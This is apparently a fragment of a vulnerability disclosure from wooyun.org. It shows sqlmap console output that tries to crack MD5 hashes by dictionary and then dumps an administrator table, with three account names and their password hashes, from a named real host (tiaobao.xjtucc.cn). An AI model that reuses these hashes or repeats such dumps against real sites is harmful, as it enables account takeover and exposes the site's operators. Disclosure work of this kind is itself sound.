 [3] file with list of dictionary files
>
[17:06:25] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[17:06:26] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:06:26] [INFO] starting 4 processes
[17:06:39] [WARNING] no clear password(s) found
[17:06:39] [INFO] postprocessing table dump
Database: jiaoda
Table: zc_admin
[3 entries]
+----+----------------------------------+------------+------------+
| id | admin_pwd | admin_type | admin_name |
+----+----------------------------------+------------+------------+
| 2 | 83c2efa0599bcc4930d491a0b5f52fa0 | 5 | admin |
| 6 | 5df48102dd7d01e5c9c686d441c1d752 | 1 | manager |
| 7 | 14e1b600b1fd579f47433b88e8d85291 | 3 | 123456 |
+----+----------------------------------+------------+------------+
[17:06:39] [INFO] table 'jiaoda.zc_admin' dumped to CSV file 'C:\Users\Adminis
ator\.sqlmap\output\tiaobao.xjtucc.cn\dump\jiaoda\zc_admin.csv'
[17:06:39] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\tiaobao.xjtucc.cn'
www.wooyun.org